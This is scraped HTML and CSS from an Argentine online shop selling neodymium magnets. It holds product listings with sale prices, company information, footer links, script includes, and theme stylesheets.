          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=43&amp;rewrite=27-x-27-x-1-mm-neodimio-iman-bloque&amp;controller=product">2,7 x 2,7 x 1 mm Neodimio...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 644,06</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 805,07</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="43" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="351"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="296" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=296&amp;rewrite=15-x-15-x-2-mm-neodimio-iman-bloque&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/8/2/1682-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/8/2/1682-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/8/2/1682-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/8/2/1682-catalog_large.jpg"
                     							alt="1,5 x 1,5 x 2 mm Neodimio..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/8/2/1682-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/8/2/1682-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/8/2/1682-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=296">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=296&amp;rewrite=15-x-15-x-2-mm-neodimio-iman-bloque&amp;controller=product">1,5 x 1,5 x 2 mm Neodimio...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 514,00</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 642,50</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="296" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="1500"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                      <li class="product-flag new">Nuevo</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

      </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://imanessudamericana.store/index.php?controller=prices-drop">
    Todos los productos en oferta<i class="material-icons">&#xE315;</i>
  </a>
</section>

          
        

        <div class="banner-wr">
</div>

<div class="advantages-box" >
  <div class="advantages-type-1  advantages-type-1-center">
    <div class="additional-text-type-1 ">
    <h2 class="additional-text-type-1-title">Sobre nosotros</h2>
      <p>DISTRiman de Imanes Sudamericana S.R.L. es una empresa que a estado en constante crecimiento gracias a que a sabido conquistar, año tras año, la confianza de sus clientes, no solo garantizando su calidad sino también ofreciendo soluciones innovadoras.</p>
<p>Es por esto que podemos garantizar una excelente calidad y seguridad en la entrega.</p>
    </div>
          <a href="#" class="advantages-type-1-link">
		<div class="advantages-type-1-item ">
				<div class="advantages-type-1-img-wrap">
			<img class="advantages-type-1-img" src="/modules/anthemeblocks/images/59b8eb19264d6.jpg" alt="Envío gratis" />
		</div>
				<div class="advantages-type-1-desc">
			<span class="advantages-type-1-title">Envío gratis</span>
			<p><strong>Envío sin cargo</strong>. Para compras mayores a $ 50.000,00 en C.A.B.A. y el interior de del país</p>
		</div>
	</div>
	</a>


          <a href="#" class="advantages-type-1-link">
		<div class="advantages-type-1-item ">
				<div class="advantages-type-1-img-wrap">
			<img class="advantages-type-1-img" src="/modules/anthemeblocks/images/59b8eb1e47553.jpg" alt="Garantía de devolución del dinero" />
		</div>
				<div class="advantages-type-1-desc">
			<span class="advantages-type-1-title">Garantía de devolución del dinero</span>
			<p>¿No está satisfecho con su pedido? Devuélvalo o entréguelo en nuestro local.</p>
		</div>
	</div>
	</a>


      </div>
</div>


      </section>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


          
        </div>
      </div>
      
    </section>
    <footer id="footer">
      
      <div class="container">
      
        
      
      
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      <div class="col-lg-4 footer-left-block">
        <div class="row">
          <div class="col-lg-12 about_us">
	<h4><span>Sobre nosotros</span></h4>
	<div class="row">
		<div class="col-lg-11">
			<p>DISTRiman de Imanes Sudamericana S.R.L. en innovación constante, lanza este sitio de comercio electrónico para brindar una mejor atención a sus clientes, buscando ser más ágil y más seguro a la hora de sus compras </p>
		</div>
	</div>
</div>


<div class="block-contact col-lg-12 col-md-12 col-sm-12 links">
     
             
        <span>
        <svg 
 xmlns="http://www.w3.org/2000/svg"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 width="14px" height="14px">
<path fill-rule="evenodd"  fill="rgb(178, 178, 178)"
 d="M2.816,6.058 C3.935,8.260 5.740,10.056 7.941,11.184 L9.652,9.473 C9.862,9.263 10.173,9.193 10.446,9.286 C11.317,9.574 12.258,9.729 13.222,9.729 C13.650,9.729 14.000,10.079 14.000,10.507 L14.000,13.222 C14.000,13.650 13.650,13.999 13.222,13.999 C5.919,13.999 -0.000,8.080 -0.000,0.777 C-0.000,0.349 0.350,-0.001 0.778,-0.001 L3.500,-0.001 C3.928,-0.001 4.278,0.349 4.278,0.777 C4.278,1.749 4.433,2.682 4.721,3.554 C4.807,3.826 4.744,4.129 4.527,4.347 L2.816,6.058 Z"/>
</svg>
                011 5263 9626
      </span>
                          
        <span>
        <svg 
 xmlns="http://www.w3.org/2000/svg"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 width="15px" height="12px">
<path fill-rule="evenodd"  fill="rgb(178, 178, 178)"
 d="M13.500,-0.001 L1.500,-0.001 C0.675,-0.001 0.007,0.675 0.007,1.499 L-0.000,10.500 C-0.000,11.324 0.675,12.000 1.500,12.000 L13.500,12.000 C14.325,12.000 15.000,11.324 15.000,10.500 L15.000,1.499 C15.000,0.675 14.325,-0.001 13.500,-0.001 ZM13.500,2.999 L7.500,6.749 L1.500,2.999 L1.500,1.499 L7.500,5.249 L13.500,1.499 L13.500,2.999 Z"/>
</svg>
                Envíanos un correo electrónico: contactos@imanessudamericana.store
      </span>
                  
      <span>
      <svg 
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="11px" height="16px">
     <path fill-rule="evenodd"  fill="rgb(178, 178, 178)"
      d="M5.500,-0.001 C2.459,-0.001 -0.000,2.503 -0.000,5.599 C-0.000,9.800 5.500,15.999 5.500,15.999 C5.500,15.999 11.000,9.800 11.000,5.599 C11.000,2.503 8.541,-0.001 5.500,-0.001 ZM5.500,7.600 C4.416,7.600 3.536,6.703 3.536,5.599 C3.536,4.495 4.416,3.599 5.500,3.599 C6.584,3.599 7.464,4.495 7.464,5.599 C7.464,6.703 6.584,7.600 5.500,7.600 Z"/>
     </svg>Lugones 2316, Villa Urquiza, C.A.B.A.  Argentina</span>
           
</div>

          
  <div class="block-social col-lg-12 col-md-12 col-sm-12">
    <ul>
              <li class="facebook">
          <a href="https://www.facebook.com/holadistriman" target="_blank">
		        <span class="anicon-facebook"></span>
		        <span class="block-social-label">Facebook</span>
		      </a>
        </li>
              <li class="youtube">
          <a href="https://www.youtube.com/watch?v=L2WLkpmuvpQ&amp;t=4s" target="_blank">
		        <span class="anicon-youtube"></span>
		        <span class="block-social-label">YouTube</span>
		      </a>
        </li>
              <li class="instagram">
          <a href="https://www.instagram.com/distriman_argentina/" target="_blank">
		        <span class="anicon-instagram"></span>
		        <span class="block-social-label">Instagram</span>
		      </a>
        </li>
          </ul>
  </div>

<div class="col-lg-12 col-md-12 col-sm-12">
  <ul class="anthemeblocks-footer-payments">
    <li><img src="/modules/anthemeblocks/images/5f20a63b8c549.jpg" alt="Mercado Pago">
</li>
    <li><img src="/modules/anthemeblocks/images/5fb2876d52640.jpg" alt="Transferencia Bancaria">
</li>
    </ul>
</div>
        </div>
      </div>
      <div class="col-lg-8 footer-right-block">
        <div class="row">
          
            
 <div class="block_newsletter">

    <div class="block_newsletter-desc">
      <p id="block-newsletter-label" class="block-newsletter-title">Boletín informativo</p>
    
            <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                </div>
    <div class="block_newsletter-form">
      <form action="https://imanessudamericana.store/index.php#footer" method="post">
        <button
        class="pull-xs-right"
        name="submitNewsletter"
        type="submit"
        value="Suscribir"
        ><i class="material-icons">&#xE163;</i></button>
        <div class="input-wrapper">
          <input
          name="email"
          type="text"
          value=""
          placeholder="Tu correo-e"
          aria-labelledby="block-newsletter-label"
          >
        </div>
        <input type="hidden" name="action" value="0">
      </form>
    </div>

</div>

<div class="col-lg-9 col-md-8 col-sm-12 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Productos</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_39876" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_39876" class="collapse">
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?controller=new-products"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?controller=best-sales"
                title="Los más vendidos"
                            >
              Los más vendidos
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?controller=prices-drop"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Nuestra empresa</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_54101" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_54101" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?id_cms=1&amp;controller=cms"
                title="Nuestros términos y condiciones de envío"
                            >
              Envío
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?id_cms=3&amp;controller=cms"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?id_cms=4&amp;controller=cms"
                title="Aprenda más acerca de nosotros"
                            >
              Sobre Imanes Sudamericana Store
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?id_cms=5&amp;controller=cms"
                title="Nuestra forma de pago segura"
                            >
              Pago seguro
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?controller=contact"
                title="Contáctenos"
                            >
              Contáctenos
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-lg-3 col-md-4 col-sm-12 links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://imanessudamericana.store/index.php?controller=my-account" rel="nofollow">
      Su cuenta
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://imanessudamericana.store/index.php?controller=identity" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
            <li>
          <a href="https://imanessudamericana.store/index.php?controller=history" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
            <li>
          <a href="https://imanessudamericana.store/index.php?controller=order-slip" title="Nota de credito" rel="nofollow">
            Nota de credito
          </a>
        </li>
            <li>
          <a href="https://imanessudamericana.store/index.php?controller=addresses" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
            <li>
          <a href="https://imanessudamericana.store/index.php?controller=discount" title="Vales" rel="nofollow">
            Vales
          </a>
        </li>
        <li>
  <a href="//imanessudamericana.store/index.php?fc=module&module=ps_emailalerts&controller=account" title="Mis alertas">
    Mis alertas
  </a>
</li>

	</ul>
</div>
<div id="scrolltopbtn">&#xf3d8;</div><div class="notification_cookie" 
    style="width: 435px"
>
    <div class="notification_cookie-content">     
        <p>Esta es una solicitud de acuerdo de cookies: Las cookies nos ayudan a brindarle la mejor experiencia con nuestro sitio web.</p>
        <div class="notification_cookie-action">
                        <a href="https://imanessudamericana.store/index.php?id_cms=6&amp;controller=cms" class="notification_cookie-link">Política de privacidad</a>
                        <span class="notification_cookie-accept">Aceptar<i class="material-icons">done</i></span>
        </div>
    </div>
</div>
				<script type="text/javascript">
					ga('send', 'pageview');
				</script>
          
        </div>
      </div>
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
	<div class="copyright-container">
	  <div class="container">
		<div class="row">
		  <div class="col-md-12">
        <div class="an_copyright">
        <a href="#">
        <p>© 2020- Software de comercio electrónico por DIGIMAT™</p>
        </a>
    </div>
		  </div>
		</div>
	  </div>
	</div>
</div>
      
    </footer>

  </main>

  
    <script type="text/javascript" src="https://imanessudamericana.store/themes/core.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/assets/js/jquery.cookie.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/assets/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/assets/js/photoswipe.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/assets/js/photoswipe-ui-default.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/modules/an_productattributes/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/mercadopago/views/js/front.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/ganalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/correoargentino//views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/correoargentino//views/js/select2.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/classy_custom_js_cs//views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/advancedemailguard/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyCnZDqyZTTUJv6bSvbOajYvYhmTN5OWIuI" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_shippingbydistance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/anscrolltop/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_brandslider/views/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_brandslider/views/js/f574aa0f921164b0fc7ab3eb4c4cfaeb.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/aninstagramfeed/views/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/modules/an_megamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_wishlist/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_wishlist/views/js/jquery.magnific-popup.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_hurry_up/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_theme/views/js/sidebarcart.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_theme/views/js/smoothscroll.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_theme/views/js/stickymenu.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/aninstagramfeed/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/real_time_visitor_counter/js/real_time_visitor_counter.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/notification_cookie/js/notification_cookie.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/homeslider/js/init.slider.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/producttabs/js/productstabs.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/assets/js/custom.js" ></script>


  

  
  <script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "2088547");
					pagetime.append("id_page", "1");
					pagetime.append("time_start", "2026-01-22 04:40:37");
					pagetime.append("token", "01e6e35f62f70bbe5f1a2f7c47359aa483d7bfab");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://imanessudamericana.store/index.php?controller=statistics", pagetime);
				});
			</script>
  
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://imanessudamericana.store/modules/an_theme/views/fonts/lato/lato.css
body_size: 111
content:
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  src: url('Lato-Light/Lato-Light.eot');
    src: url('Lato-Light/Lato-Light.eot?#iefix') format('embedded-opentype'),
         url('Lato-Light/Lato-Light.woff2') format('woff2'),
         url('Lato-Light/Lato-Light.woff') format('woff'),
         url('Lato-Light/Lato-Light.ttf') format('truetype'),
         url('Lato-Light/Lato-Light.svg#Lato-Light') format('svg');
}

@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: url('Lato-Regular/Lato-Regular.eot');
    src: url('Lato-Regular/Lato-Regular.eot?#iefix') format('embedded-opentype'),
         url('Lato-Regular/Lato-Regular.woff2') format('woff2'),
         url('Lato-Regular/Lato-Regular.woff') format('woff'),
         url('Lato-Regular/Lato-Regular.ttf') format('truetype'),
         url('Lato-Regular/Lato-Regular.svg#Lato-Regular') format('svg');
}


@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: url('Lato-Bold/Lato-Bold.eot');
    src: url('Lato-Bold/Lato-Bold.eot?#iefix') format('embedded-opentype'),
         url('Lato-Bold/Lato-Bold.woff2') format('woff2'),
         url('Lato-Bold/Lato-Bold.woff') format('woff'),
         url('Lato-Bold/Lato-Bold.ttf') format('truetype'),
         url('Lato-Bold/Lato-Bold.svg#Lato-Bold') format('svg');
}

@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 900;
  src: url('Lato-Black/Lato-Black.eot');
    src: url('Lato-Black/Lato-Black.eot?#iefix') format('embedded-opentype'),
         url('Lato-Black/Lato-Black.woff2') format('woff2'),
         url('Lato-Black/Lato-Black.woff') format('woff'),
         url('Lato-Black/Lato-Black.ttf') format('truetype'),
         url('Lato-Black/Lato-Black.svg#Lato-Black') format('svg');
}

--- FILE ---
content_type: text/css
request_url: https://imanessudamericana.store/themes/stomp/modules/an_productattributes/views/css/front.css
body_size: 1668
content:
/**
* 2019 Anvanto
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author Anvanto (anvantoco@gmail.com)
*  @copyright  2019 anvanto.com

*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

#products .product-description, .featured-products .product-description, .product-accessories .product-description, .product-miniature .product-description {
/* 	height: auto !important; */
}

/* .thumbnail-container {
	
	margin-bottom: 250px !important;
} */
span.js-an_productattributes-text {
  margin-right: 5px;
}
span.an_productattributes-select-price {
  font-weight: bold;
  color: #000;
  padding-left: 0;
}
li.an_productattributes-select-sold-out {
  cursor: not-allowed !important;
}
span.an_productattributes-select-sold-out {
  color: #fff;
  background-color: #ffc427;
     padding: 0 5px;
    margin: 0 5px;
}
span.an_productattributes-select-regular_price {
   text-decoration: line-through;
}
span.an_productattributes-select-sale {
    color: #fff;
    background-color: #e53d60;
     padding: 0 5px;
    margin: 0 5px;
}




.an_productattributes {
  padding: 10px;
  margin-top: 0;
}
.an_productattributes select,
.an_productattributes .an_pa_product-variants>.product-variants-item select {
  cursor: pointer;
  font-size: 14px;
  font-weight: normal;
  width: 100%;
  box-shadow: none;
}
.an_productattributes-select {
	margin-bottom: 10px;
}
.an_productattributes .control-label {
    display: block;
    font-size: 14px;
    padding-bottom: 3px;	
}

.an_productattributes .an_pa_product-variants>.product-variants-item {
    margin: 7px 0;
}




ul.an_productattributes-group {
	  display: table;
  margin: 0 auto;
}
.an_productattributes .an_pa_product-variants>.product-variants-item ul li {
  margin: 0px 5px;
}

.an_productattributes .color,
.an_productattributes .custom-checkbox input[type=checkbox]+span.color {
  border-radius: 50%;
  margin: 0 4px;
}
.an_pa_product-variants>.product-variants-item .color {
  width: 30px;
  height: 30px;
}

.an_productattributes-qty-container {
  padding-right: 5px;
  flex: 60px 0 0;
}
.an_productattributes-qty {
  padding: 10px;
  height: 44px;

} 
.an_productattributes-qty-add .an_productattributes-add {
  flex: 1 1;
  align-self: stretch;
  margin: 0;
}
.an_productattributes-qty-add {
  display: flex;
  align-items: stretch;

}
.an_productattributes-qty-add .btn-primary {
  margin: 0;
  width: 100%;
  padding: 5px 0px 5px 0px;
  height: 2.75rem;
  line-height: inherit;
}
.an_productattributes-qty-add .an_productattributes-add-to-cart-btn:focus,
.an_productattributes-qty-add .an_productattributes-add-to-cart-btn:hover {
  box-shadow: 0px 10px 15px 0px rgba(0, 0, 0, 0.1);
}
.an_productattributes-product-selectbox {
  background: #f1f1f1;
  color: #7a7a7a;
  padding: 0;
  position: relative;
}

.an_productattributes-product-selectbox li:hover {
  background-color: #f5f5f5;
}
.an_productattributes-product-selectbox li {
  cursor: pointer;
  font-size: 11px;
  padding: 2px 15px;
}


.an_productattributes-dropdown-toggler {
  background: transparent;
  cursor: pointer;
  font-size: 14px;
  height: 34px;
  line-height: 24px;
  margin: 0;
  padding: 5px 25px 5px 15px;
  text-align: left;
  width: 100%;
  overflow: hidden;
  font-weight: normal;
}
